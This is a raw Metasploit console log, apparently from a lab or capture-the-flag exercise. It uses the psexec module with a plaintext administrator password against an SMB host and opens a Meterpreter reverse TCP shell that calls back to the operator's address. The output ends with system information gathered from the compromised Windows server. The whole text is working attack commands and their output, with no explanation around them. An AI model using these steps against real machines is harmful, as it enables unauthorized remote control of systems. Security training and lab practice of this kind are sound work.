 msf5 auxiliary(scanner/smb/smb_login) > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set smbpass qwertyuiop
smbpass => qwertyuiop
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.22.10:4444
[*] 10.4.21.190:445 - Connecting to the server...
[*] 10.4.21.190:445 - Authenticating to 10.4.21.190:445 as user 'administrator'...
[*] 10.4.21.190:445 - Selecting PowerShell target
[*] 10.4.21.190:445 - Executing the payload...
[+] 10.4.21.190:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.4.21.190
[*] Meterpreter session 1 opened (10.10.22.10:4444 -> 10.4.21.190:49796) at 2024-02-28 02:47:08 +0530
meterpreter > sysinfo
Computer        : EC2AMAZ-408S766
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter >